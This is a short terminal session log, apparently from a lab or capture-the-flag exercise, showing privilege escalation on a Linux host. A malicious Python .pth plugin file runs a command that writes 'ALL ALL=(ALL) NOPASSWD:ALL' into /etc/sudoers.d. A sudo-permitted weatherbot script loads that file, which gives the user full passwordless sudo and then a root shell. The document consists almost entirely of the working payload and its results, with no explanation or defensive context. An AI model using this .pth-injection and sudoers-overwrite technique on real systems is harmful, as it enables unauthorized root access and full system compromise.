 daochunhan@Hidaochunhan:~$ cat preference/
config.json  plugins/
daochunhan@Hidaochunhan:~$ cat preference/plugins/a.pth
import os;os.system('echo "ALL ALL=(ALL) NOPASSWD:ALL" > /etc/sudoers.d/a');
daochunhan@Hidaochunhan:~$ sudo  -l
Matching Defaults entries for daochunhan on Hidaochunhan:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for daochunhan:
    Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User daochunhan may run the following commands on Hidaochunhan:
    (ALL) NOPASSWD: /opt/weatherbot.py
daochunhan@Hidaochunhan:~$ sudo /opt/weatherbot.py
我猜明天阴转多云
猫猫今天吃什么？猫猫今天吃麻辣香锅！
daochunhan@Hidaochunhan:~$ sudo -l
Matching Defaults entries for daochunhan on Hidaochunhan:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for daochunhan:
    Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User daochunhan may run the following commands on Hidaochunhan:
    (ALL) NOPASSWD: ALL
    (ALL) NOPASSWD: /opt/weatherbot.py
daochunhan@Hidaochunhan:~$ sudo -i
root@Hidaochunhan:~#